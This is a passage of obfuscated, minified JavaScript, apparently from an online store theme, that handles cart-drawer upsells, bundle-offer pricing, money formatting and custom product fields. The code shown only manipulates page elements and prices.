_0x5647d2=_0xc51d9,_0x1ab5d9={dJmld:function(_0x2d6445,_0xf496c4){return _0x2d6445===_0xf496c4},ZvusH:_0x5647d2(2505),vXcUj:_0x5647d2(1101),Ctfrd:_0x5647d2(1156),stMZh:_0x5647d2(1003)};_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(407)])||_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(1936)])||(_0x1ab5d9[_0x5647d2(536)](this[_0x5647d2(2509)][_0x5647d2(2766)],_0x1ab5d9[_0x5647d2(2127)])?this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2113)]:this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2127)])}[_0xc51d9(2028)+_0xc51d9(1699)](_0x411b14){const _0x403233=_0xc51d9,_0x2ba378={cMKSN:function(_0x4b22b2,_0x313590){return _0x4b22b2===_0x313590},evlOW:_0x403233(2505),ClwOq:function(_0x36f950,_0x5607a7,_0x3e644c){return _0x36f950(_0x5607a7,_0x3e644c)},tajoj:function(_0x2b752b,_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606){return _0x2b752b(_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606)},AvGkc:function(_0x407ab9,_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134){return _0x407ab9(_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134)},ZebKc:function(_0x480f05,_0x3e237a){return _0x480f05-_0x3e237a},biFBu:function(_0x4207a6,_0x11d6ab){return _0x4207a6*_0x11d6ab},OcasM:function(_0x352309,_0x434141){return _0x352309>_0x434141}},_0x3da95d=_0x411b14[_0x403233(2716)+_0x403233(2481)],_0x2e7a6c=Array[_0x403233(904)](_0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)]),_0x178cb6=>_0x178cb6[_0x403233(2347)]),_0x2e0762=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(2718)](_0x2c26ae=>{const _0x56d62d=_0x403233,_0x145d4a={PcFNh:function(_0x7372f,_0x5b71b0){return _0x2ba378[_0x34b2(1665)](_0x7372f,_0x5b71b0)}};return!_0x2c26ae[_0x56d62d(2604)][_0x56d62d(2608)]((_0xf0d784,_0x109ff4)=>_0x145d4a[_0x56d62d(1133)](_0x2e7a6c[_0x109ff4],_0xf0d784))[_0x56d62d(1642)](!1)}),_0x48941d=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(1132)](_0x4baf3b=>_0x3da95d[_0x403233(1629)+_0x403233(2056)](_0x403233(1249))[_0x403233(2347)]===_0x4baf3b[_0x403233(579)]),_0x4c7181=[..._0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)])];if(_0x2ba378[_0x403233(1019)](updateVariantStatuses,_0x48941d,_0x4c7181),!_0x2e0762){this[_0x403233(1016)+_0x403233(1135)]&&_0x2ba378[_0x403233(2300)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,this[_0x403233(1228)+_0x403233(1579)]);return}this[_0x403233(1228)+_0x403233(1579)]&&!_0x2e0762[_0x403233(1940)]&&_0x2ba378[_0x403233(1371)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,!0)||(this[_0x403233(2331)+"es"]&&(this[_0x403233(1479)]=_0x2ba378[_0x403233(468)](_0x2ba378[_0x403233(1237)](_0x2e0762[_0x403233(1479)],this[_0x403233(1092)+_0x403233(558)]),this[_0x403233(1516)+_0x403233(677)]),this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1479)],_0x2e0762[_0x403233(1037)+_0x403233(2284)]&&_0x2ba378[_0x403233(1253)](_0x2e0762[_0x403233(1037)+_0x403233(2284)],_0x2e0762[_0x403233(1479)])&&(this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1037)+_0x403233(2284)]),_0x2ba378[_0x403233(1371)](displayPrices,this[_0x403233(1479)],this[_0x403233(1568)+"ce"],this[_0x403233(1362)],this[_0x403233(1568)+_0x403233(2265)],this[_0x403233(2475)+"t"])),this[_0x403233(2098)]&&_0x2e0762[_0x403233(1616)+_0x403233(2279)]&&(this[_0x403233(2098)][_0x403233(2818)]=_0x2e0762[_0x403233(1616)+_0x403233(2279)][_0x403233(2818)]),this[_0x403233(2041)](_0x2e0762.id),this[_0x403233(2813)+_0x403233(1436)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]())}[_0xc51d9(2041)](_0x5a4e50){const _0x2165b3=_0xc51d9;this[_0x2165b3(2509)].id=_0x5a4e50,this[_0x2165b3(2678)]&&(this[_0x2165b3(2678)][_0x2165b3(2347)]=_0x5a4e50)}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x202a33=_0xc51d9;return this[_0x202a33(706)+"a"]=this[_0x202a33(706)+"a"]||JSON[_0x202a33(2747)](this[_0x202a33(2663)][_0x202a33(1028)+"t"]),this[_0x202a33(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(556)+_0xc51d9(1631),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x300cc7=_0xc51d9,_0x460f27={BAOvn:_0x300cc7(2795)+"r",AQClD:_0x300cc7(2795)+_0x300cc7(1603),aCLpD:_0x300cc7(2273)+_0x300cc7(1954)};super(),this[_0x300cc7(970)]=document[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(2702)]),this[_0x300cc7(2344)]=this[_0x300cc7(970)][_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(687)]),this[_0x300cc7(1146)+_0x300cc7(2069)]=this[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(940)])}[_0xc51d9(2282)+"le"](_0x47fe20){const _0x4a2fae=_0xc51d9,_0x264459={rXVUh:function(_0x4305a9,_0x4a628b){return _0x4305a9===_0x4a628b},TbsGp:_0x4a2fae(2505),oalZL:_0x4a2fae(1101),piQha:function(_0x4ae2be,_0x24850d){return _0x4ae2be===_0x24850d},DUWoL:_0x4a2fae(1156),pCupW:_0x4a2fae(1003)};_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(788)])||_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(1214)])||(_0x264459[_0x4a2fae(1299)](this[_0x4a2fae(2509)][_0x4a2fae(2766)],_0x264459[_0x4a2fae(1398)])?(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(2395)],this[_0x4a2fae(655)+_0x4a2fae(791)]()):(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(1398)],this[_0x4a2fae(465)]()))}[_0xc51d9(811)+_0xc51d9(759)](){const _0x258df3=_0xc51d9,_0x17e31e={yelaQ:function(_0x5bc6f7,_0x1ebf26){return _0x5bc6f7===_0x1ebf26},rDjin:_0x258df3(1156),NHzLZ:_0x258df3(2092)};_0x17e31e[_0x258df3(2701)](this[_0x258df3(2509)][_0x258df3(2766)],_0x17e31e[_0x258df3(869)])&&!this[_0x258df3(970)][_0x258df3(683)][_0x258df3(482)](_0x17e31e[_0x258df3(2352)])?this[_0x258df3(465)]():this[_0x258df3(655)+_0x258df3(791)]()}[_0xc51d9(465)](){const _0x2747dc=_0xc51d9,_0x4d9939={VvsDn:_0x2747dc(2009)};this[_0x2747dc(970)][_0x2747dc(1629)+_0x2747dc(2056)](_0x2747dc(2292)+_0x2747dc(2141)+this[_0x2747dc(2509)][_0x2747dc(1831)])||(this[_0x2747dc(2177)]&&this[_0x2747dc(2177)][_0x2747dc(1183)+"te"](_0x4d9939[_0x2747dc(2106)],""),this[_0x2747dc(1255)+_0x2747dc(1911)+"s"][_0x2747dc(1753)](_0x318abe=>{const _0x4b1c46=_0x2747dc;_0x318abe[_0x4b1c46(1183)+"te"](_0x4d9939[_0x4b1c46(2106)],"")}),this[_0x2747dc(2550)+"m"][_0x2747dc(1348)+"it"]())}[_0xc51d9(655)+_0xc51d9(791)](){const _0x30f4a6=_0xc51d9,_0x243354={yBqYV:_0x30f4a6(2009)},_0x5121f8=this[_0x30f4a6(970)][_0x30f4a6(1629)+_0x30f4a6(2056)](_0x30f4a6(2292)+_0x30f4a6(2141)+this[_0x30f4a6(2509)][_0x30f4a6(1831)]);!_0x5121f8||!this[_0x30f4a6(2344)]||(this[_0x30f4a6(2177)]&&this[_0x30f4a6(2177)][_0x30f4a6(1183)+"te"](_0x243354[_0x30f4a6(2572)],""),this[_0x30f4a6(1255)+_0x30f4a6(1911)+"s"][_0x30f4a6(1753)](_0x2ae8e2=>{const _0x146d06=_0x30f4a6;_0x2ae8e2[_0x146d06(1183)+"te"](_0x243354[_0x146d06(2572)],"")}),this[_0x30f4a6(2344)][_0x30f4a6(432)+_0x30f4a6(2409)](_0x5121f8[_0x30f4a6(2509)][_0x30f4a6(1529)],7873+8734*1+-16607))}[_0xc51d9(2041)](_0x4f3ad5){const _0xc9b019=_0xc51d9,_0x598f14={IOXHv:function(_0x358cab,_0xd37168){return _0x358cab===_0xd37168},gRvsS:_0xc9b019(1831),HqZmv:_0xc9b019(2319)+_0xc9b019(2830),FxohS:_0xc9b019(1156),HXRcE:function(_0x303185,_0x17ed4){return _0x303185(_0x17ed4)}};if(this[_0xc9b019(2509)].id=_0x4f3ad5,this[_0xc9b019(2678)][_0xc9b019(2347)]=_0x4f3ad5,!this[_0xc9b019(1146)+_0xc9b019(2069)]&&_0x598f14[_0xc9b019(762)](this[_0xc9b019(2509)][_0xc9b019(2766)],_0x598f14[_0xc9b019(1048)])){this[_0xc9b019(2111)+_0xc9b019(2706)]&&_0x598f14[_0xc9b019(2151)](clearTimeout,this[_0xc9b019(2111)+_0xc9b019(2706)]),this[_0xc9b019(655)+_0xc9b019(791)]();const _0x1d5b3a=_0x2233c2=>{const _0x44901a=_0xc9b019;_0x598f14[_0x44901a(762)](_0x2233c2[_0x44901a(1257)][_0x44901a(1831)],_0x598f14[_0x44901a(2620)])&&(this[_0x44901a(465)](),document[_0x44901a(1229)+_0x44901a(690)](_0x598f14[_0x44901a(1580)],_0x1d5b3a))};document[_0xc9b019(1119)+_0xc9b019(1451)](_0x598f14[_0xc9b019(1580)],_0x1d5b3a)}}[_0xc51d9(1224)+_0xc51d9(1125)](){const _0x5123c9=_0xc51d9,_0x407bbe={MsvkW:function(_0x9c6a91,_0x5d37f3){return _0x9c6a91===_0x5d37f3},qSJPv:_0x5123c9(1003),ZRuGt:function(_0x45dccf,_0xd59f0e){return _0x45dccf===_0xd59f0e},elQxA:_0x5123c9(1156)},_0x3e46ce=this[_0x5123c9(970)][_0x5123c9(1629)+_0x5123c9(2056)](_0x5123c9(2292)+_0x5123c9(2141)+this[_0x5123c9(2509)][_0x5123c9(1831)]);let _0x340b3e=!1;return(_0x3e46ce&&_0x407bbe[_0x5123c9(2029)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(2339)])||!_0x3e46ce&&_0x407bbe[_0x5123c9(1823)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(1415)]))&&(_0x340b3e=!0),_0x340b3e}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2497),CartDrawerUpsell);function displayPrices(_0x4803f3,_0x22f53b,_0x28c289,_0x857f4b,_0xf8ae2c){const _0x4a98ba=_0xc51d9,_0x5a9e34={VWFKr:function(_0x1a1a38,_0x565d5d){return _0x1a1a38&&_0x565d5d},LTrsl:function(_0x4d65cc,_0xa06a48,_0x3ac832){return _0x4d65cc(_0xa06a48,_0x3ac832)},LOuCK:function(_0x2b8370,_0x153436){return _0x2b8370&&_0x153436},WbVpl:function(_0x18369b,_0x35c2a1){return _0x18369b>_0x35c2a1},LIweE:_0x4a98ba(2222)};if(_0xf8ae2c){if(_0x5a9e34[_0x4a98ba(1866)](_0x4803f3,_0x28c289)){var _0x540a24=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x4803f3,_0xf8ae2c);_0x28c289[_0x4a98ba(1014)]=_0x540a24}if(_0x5a9e34[_0x4a98ba(1562)](_0x22f53b,_0x857f4b)){var _0x524c64=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x22f53b,_0xf8ae2c);_0x857f4b[_0x4a98ba(1014)]=_0x524c64,_0x5a9e34[_0x4a98ba(776)](_0x22f53b,_0x4803f3)?_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2099)](_0x5a9e34[_0x4a98ba(2672)]):_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2417)](_0x5a9e34[_0x4a98ba(2672)])}}}function initTrapFocus(){const _0x3e078e=_0xc51d9,_0x38b97d={iEFee:_0x3e078e(959),gdpQi:function(_0x4f27f9,_0x33b634){return _0x4f27f9===_0x33b634},cAdox:function(_0x24669e,_0x3a3b10){return _0x24669e+_0x3a3b10},CnBfG:function(_0x4042b5,_0x5d5e0f){return _0x4042b5+_0x5d5e0f}};return isIe=!1,!(document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])&&_0x38b97d[_0x3e078e(2516)](document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])[_0x3e078e(2509)][_0x38b97d[_0x3e078e(605)](_0x38b97d[_0x3e078e(2649)](_0x38b97d[_0x3e078e(2649)]("t","y"),"p"),"e")],null))}function formatMoney(_0x3de592,_0x17cdc6,_0x582dd4=!1){const _0x2af28b=_0xc51d9,_0x4ba521={LZfJo:function(_0x2a8d8e,_0x205827){return _0x2a8d8e==_0x205827},jytGx:_0x2af28b(1720),nJQPd:_0x2af28b(1482)+_0x2af28b(980),mIlcr:function(_0x113097,_0x5d9dcf){return _0x113097+_0x5d9dcf},OkkWL:function(_0x595675,_0x9b7b56,_0xb2be8){return _0x595675(_0x9b7b56,_0xb2be8)},MJFGN:function(_0x2ece5c,_0x50ca01,_0x368b60){return _0x2ece5c(_0x50ca01,_0x368b60)},IIfuV:function(_0x284475,_0x557b5a){return _0x284475+_0x557b5a},mXVQv:function(_0x38e4ff,_0x24d6e4){return _0x38e4ff/_0x24d6e4},zIIRl:function(_0x57fd40,_0x4cfedf){return _0x57fd40===_0x4cfedf},kdVHH:function(_0x1df561,_0x58b51e){return _0x1df561+_0x58b51e},Snhsc:function(_0x191f35,_0x3dc501){return _0x191f35(_0x3dc501)},RBTvS:function(_0x576ea8,_0x4fc695){return _0x576ea8==_0x4fc695},UuDTN:_0x2af28b(1403),sBLYC:_0x2af28b(494),iKoNL:_0x2af28b(2251)+_0x2af28b(1856),NkMGm:_0x2af28b(1880)+_0x2af28b(1685)+_0x2af28b(2692),gtxBF:function(_0x573974,_0x283c29,_0x584113,_0xd8ae9b,_0x445498){return _0x573974(_0x283c29,_0x584113,_0xd8ae9b,_0x445498)},brgDu:_0x2af28b(2251)+_0x2af28b(1577)+_0x2af28b(1605)+_0x2af28b(1914)};_0x4ba521[_0x2af28b(2288)](typeof _0x3de592,_0x4ba521[_0x2af28b(2295)])&&(_0x3de592=_0x3de592[_0x2af28b(2461)](".",""));var _0x12d693="",_0x97779=/\{\{\s*(\w+)\s*\}\}/,_0x342ffa=_0x17cdc6;function _0x1ddf56(_0xa6e351,_0x377993){const _0x4bcb61=_0x2af28b;return _0x4ba521[_0x4bcb61(2288)](typeof _0xa6e351,_0x4ba521[_0x4bcb61(1674)])?_0x377993:_0xa6e351}function _0x5f3592(_0x246a5d,_0x5559cd,_0x353ee3,_0x5caceb){const _0x492666=_0x2af28b,_0x139004=_0x4ba521[_0x492666(1274)][_0x492666(2147)]("|");let _0x464328=532+3343*-1+2811;for(;;){switch(_0x139004[_0x464328++]){case"0":return _0x4ba521[_0x492666(2628)](_0x4ff21e,_0x27937e);case"1":_0x5559cd=_0x4ba521[_0x492666(2717)](_0x1ddf56,_0x5559cd,-8992+-2*-4497);continue;case"2":_0x5caceb=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x5caceb,".");continue;case"3":var _0xd781ef=_0x246a5d[_0x492666(2147)]("."),_0x4ff21e=_0xd781ef[0][_0x492666(2461)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x4ba521[_0x492666(1045)]("$1",_0x353ee3)),_0x27937e=_0xd781ef[1]?_0x4ba521[_0x492666(2628)](_0x5caceb,_0xd781ef[-7115+2372*3]):"";continue;case"4":_0x353ee3=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x353ee3,",");continue;case"5":_0x246a5d=_0x4ba521[_0x492666(2727)](_0x246a5d,-3737+-813*1+4650)[_0x492666(1881)](_0x5559cd);continue;case"6":_0x582dd4&&_0x4ba521[_0x492666(1948)](_0x27937e,_0x4ba521[_0x492666(2752)](_0x5caceb,"00"))&&(_0x27937e="");continue;case"7":if(_0x4ba521[_0x492666(1195)](isNaN,_0x246a5d)||_0x4ba521[_0x492666(1638)](_0x246a5d,null))return 716*-11+9942+2*-1033;continue}break}}switch(_0x342ffa[_0x2af28b(2412)](_0x97779)[1]){case _0x4ba521[_0x2af28b(2065)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,-218+-1*-8794+2858*-3);break;case _0x4ba521[_0x2af28b(1341)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,2*4711+1*-5707+-3715);break;case _0x4ba521[_0x2af28b(2158)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,2,".",",");break;case _0x4ba521[_0x2af28b(2307)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,7911+3*-2637,".",",");break}return _0x342ffa[_0x2af28b(2461)](_0x97779,_0x12d693)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2778),CartDrawerGift);function initToggleUpsells(){const _0x102988=_0xc51d9,_0x49dcac={cZYUo:_0x102988(2795)+"r",NwjFu:_0x102988(2795)+_0x102988(1885)+_0x102988(1852)+_0x102988(2837)+_0x102988(2795)+_0x102988(2778)},_0x4381f2=document[_0x102988(1629)+_0x102988(2056)](_0x49dcac[_0x102988(2178)]);_0x4381f2&&_0x4381f2[_0x102988(1629)+_0x102988(2280)](_0x49dcac[_0x102988(636)])[_0x102988(1753)](_0x3a15e9=>{const _0x5bbfaf=_0x102988;_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]&&_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x15a1ee=_0xc51d9,_0x11b60f={GYYEi:_0x15a1ee(2276)+_0x15a1ee(2185),ZAcjN:function(_0x58b318,_0x58679b){return _0x58b318===_0x58679b},iiLma:_0x15a1ee(1156),vwTWI:_0x15a1ee(2489),PTkjO:function(_0x168dfc,_0x239058){return _0x168dfc(_0x239058)},pldmW:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(1789),Ianlo:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(844)+_0x15a1ee(1733),UHRWq:function(_0x3f5354,_0x4fc77a){return _0x3f5354(_0x4fc77a)}};if(super(),this[_0x15a1ee(2439)]=this[_0x15a1ee(1629)+_0x15a1ee(2280)](_0x11b60f[_0x15a1ee(714)]),this[_0x15a1ee(2331)+"es"]=_0x11b60f[_0x15a1ee(1943)](this[_0x15a1ee(2509)][_0x15a1ee(2331)+"es"],_0x11b60f[_0x15a1ee(2675)]),this[_0x15a1ee(2331)+"es"]){const _0x1c312f=_0x11b60f[_0x15a1ee(2421)][_0x15a1ee(2147)]("|");let _0x4c7820=9949+-1*9949;for(;;){switch(_0x1c312f[_0x4c7820++]){case"0":this[_0x15a1ee(1516)+_0x15a1ee(677)]=_0x11b60f[_0x15a1ee(1644)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1516)+_0x15a1ee(677)]);continue;case"1":this[_0x15a1ee(1362)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(1206)]);continue;case"2":this[_0x15a1ee(1568)+_0x15a1ee(2265)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(2559)]);continue;case"3":this[_0x15a1ee(2475)+"t"]=this[_0x15a1ee(2509)][_0x15a1ee(2475)+"t"];continue;case"4":this[_0x15a1ee(1092)+_0x15a1ee(558)]=_0x11b60f[_0x15a1ee(701)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1092)+_0x15a1ee(558)]);continue}break}}}[_0xc51d9(2067)+_0xc51d9(1144)](){const _0x4097aa=_0xc51d9,_0x544f0f={pbDeQ:function(_0x157fea,_0x316c6f){return _0x157fea<_0x316c6f},FFyve:function(_0x547c08,_0x3862a4){return _0x547c08(_0x3862a4)},JSeWK:function(_0x44e1cc,_0x34400b){return _0x44e1cc(_0x34400b)},xAmes:function(_0x386a8d,_0x61ad9f){return _0x386a8d-_0x61ad9f},sNIob:function(_0x5ce919,_0x5073ef){return _0x5ce919*_0x5073ef},XJnqH:function(_0x54e3ad,_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713){return _0x54e3ad(_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713)}};if(this[_0x4097aa(2331)+"es"]){var _0x2f5142=1663+-1663*1,_0x58e08b=-1*6896+325*-7+9171;for(let _0xb9e20d=-4*555+1*-9397+11617;_0x544f0f[_0x4097aa(1979)](_0xb9e20d,this[_0x4097aa(2439)][_0x4097aa(2442)]);_0xb9e20d++)_0x2f5142+=_0x544f0f[_0x4097aa(1814)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1479)]),_0x58e08b+=_0x544f0f[_0x4097aa(1058)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1568)+"ce"]);_0x2f5142=_0x544f0f[_0x4097aa(1120)](_0x544f0f[_0x4097aa(2114)](_0x2f5142,this[_0x4097aa(1092)+_0x4097aa(558)]),this[_0x4097aa(1516)+_0x4097aa(677)]),_0x544f0f[_0x4097aa(1588)](displayPrices,_0x2f5142,_0x58e08b,this[_0x4097aa(1362)],this[_0x4097aa(1568)+_0x4097aa(2265)],this[_0x4097aa(2475)+"t"])}}}customElements[_0xc51d9(2071)](_0xc51d9(1825)+_0xc51d9(1034),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0xc51d9(2495)+_0xc51d9(1143)](){const _0xa3e034=_0xc51d9,_0xc16c92={oFBNL:_0xa3e034(1679),Aqbug:_0xa3e034(1547)+_0xa3e034(2480)+_0xa3e034(1148)+_0xa3e034(2847),eaBcN:_0xa3e034(1207)+_0xa3e034(1864),xwAVh:_0xa3e034(823)+_0xa3e034(784),KrfoL:function(_0x154ef7,_0x228bef){return _0x154ef7===_0x228bef},gQxfw:_0xa3e034(1156),bKmqt:function(_0x2a6a87,_0x3c4665){return _0x2a6a87===_0x3c4665},znHhL:_0xa3e034(2505),wedNi:function(_0x1ad190,_0x5866d8){return _0x1ad190===_0x5866d8},BEyNJ:_0xa3e034(2632),PTOyV:_0xa3e034(2213)+_0xa3e034(2078)+_0xa3e034(1056),BBJRm:_0xa3e034(2045)+_0xa3e034(1784),PVuAv:_0xa3e034(2253)+_0xa3e034(892),fogMY:_0xa3e034(2253)+_0xa3e034(1181),KmRCE:function(_0x341868,_0x12c852){return _0x341868+_0x12c852},HSsWz:function(_0xa5b8b9,_0x4d6bda){return _0xa5b8b9(_0x4d6bda)},hoBUb:_0xa3e034(990)+_0xa3e034(2135),zPNUn:_0xa3e034(2045)+_0xa3e034(1328),kdOLJ:_0xa3e034(2750)};if(this[_0xa3e034(496)]=this[_0xa3e034(2509)][_0xa3e034(2336)],this[_0xa3e034(1679)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2030)]),this[_0xa3e034(457)+"s"]=this[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1587)]),this[_0xa3e034(2505)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(726)]),this[_0xa3e034(2550)+"m"]=document[_0xa3e034(425)+_0xa3e034(1859)](_0xa3e034(1928)+_0xa3e034(459)+this[_0xa3e034(2509)][_0xa3e034(2338)]),this[_0xa3e034(2342)]=this[_0xa3e034(2509)][_0xa3e034(1063)+"ue"],this[_0xa3e034(2242)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1340)],_0xc16c92[_0xa3e034(1041)]),this[_0xa3e034(1512)]=!0,this[_0xa3e034(1090)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1090)],_0xc16c92[_0xa3e034(1041)]),(_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(2360)])||_0xc16c92[_0xa3e034(1719)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(1747)]))&&(this[_0xa3e034(1512)]=!1),this[_0xa3e034(1959)+"ts"](),this[_0xa3e034(2242)]&&this[_0xa3e034(1512)]){const _0x334938=_0xc16c92[_0xa3e034(746)][_0xa3e034(2147)]("|");let _0x58fef5=-7285+8026*-1+15311;for(;;){switch(_0x334938[_0x58fef5++]){case"0":this[_0xa3e034(1372)+"g"]=this[_0xa3e034(2509)][_0xa3e034(1372)+"g"];continue;case"1":this[_0xa3e034(849)+_0xa3e034(607)]=document[_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1569)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"2":this[_0xa3e034(740)+_0xa3e034(1310)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(456)]);continue;case"3":this[_0xa3e034(740)+_0xa3e034(1310)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"];continue;case"4":this[_0xa3e034(1718)+_0xa3e034(921)]&&this[_0xa3e034(849)+_0xa3e034(607)]&&(this[_0xa3e034(849)+_0xa3e034(800)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1817)]),this[_0xa3e034(849)+_0xa3e034(2579)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1599)]),this[_0xa3e034(849)+_0xa3e034(2579)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"]);continue;case"5":this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]=_0xc16c92[_0xa3e034(1077)](_0xc16c92[_0xa3e034(1508)](parseInt,this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]),-9935*-1+-1*-7282+-269*64);continue;case"6":this[_0xa3e034(756)]=this[_0xa3e034(1090)]?document[_0xa3e034(1629)+_0xa3e034(2280)](_0xa3e034(2272)+_0xa3e034(903)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]):document[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1550)]);continue;case"7":this[_0xa3e034(595)+_0xa3e034(1038)](this[_0xa3e034(2342)],null);continue;case"8":this[_0xa3e034(1788)+_0xa3e034(2415)]=this[_0xa3e034(2550)+"m"][_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1709)+_0xa3e034(2024)+"-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"9":this[_0xa3e034(431)]=!0;continue;case"10":this[_0xa3e034(1718)+_0xa3e034(921)]=_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(1718)+_0xa3e034(921)],_0xc16c92[_0xa3e034(1041)]);continue;case"11":this[_0xa3e034(740)+_0xa3e034(1306)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2080)]);continue}break}}this[_0xa3e034(1679)]&&this[_0xa3e034(1679)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1013)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this)),this[_0xa3e034(457)+"s"][_0xa3e034(1753)](_0x337d9e=>{const _0x510085=_0xa3e034;_0x337d9e[_0x510085(1119)+_0x510085(1451)](_0xc16c92[_0x510085(1013)],this[_0x510085(917)+"ge"][_0x510085(1765)](this))}),this[_0xa3e034(2505)]&&this[_0xa3e034(2505)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1794)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this))}[_0xc51d9(917)+"ge"](_0x42748e){const 